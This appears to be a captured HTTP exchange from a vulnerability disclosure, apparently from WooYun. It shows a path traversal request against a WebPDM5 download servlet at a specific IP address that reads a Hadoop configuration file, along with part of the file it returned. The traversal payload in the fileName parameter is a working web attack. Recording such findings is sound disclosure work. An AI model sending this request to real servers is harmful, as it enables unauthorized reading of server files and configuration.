 Request Text Only
HTTPS Method: GET Protocol: HTTP/1.1 URI: /WebPDM5/servlet/DownloadFilesServlet?fileName=../../../../../../../../../../home//hadoop/hadoop-0.20.2-cdh3u0/conf/hadoop-env.sh
Request Headers Request Data
Header Name Header Value 1
name value
Referer http://159.226.40.241:80/WebPDM5/
Cookie JSESSIONID=43908945BF7EA87DEE7D676258551668
Host 159.226.40.241
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64; rv:6.0a2) Gecko/...
Accept */*
Response Headers Response Data View Page Structure Analysis
Look for: a (Re) Plain text
30 # export HADOOP_CLIENT_OPTS
31
32 # Extra ssh options. Empty by default.
33 # export HADOOP_SSH_OPTS="-o ConnectTimeout=1 -o SendEnv=HADOOP_CONF_DIR"
34
35 # Where log files are stored. $HADOOP_HOME/logs by default.
36 export HADOOP_LOG_DIR=/home/hadoop/hdfstmp/logs/hadoop
37
38 # File naming remote slave hosts. $HADOOP_HOME/conf/slaves by default.
39 # export HADOOP_SLAVES=${HADOOP_HOME}/conf/slaves
40
41 # host:path where hadoop code should be rsync'd from. Unset by default.
42 # export HADOOP_MASTER=master:/home/$USER/src/hadoop
43
www.wooyun.org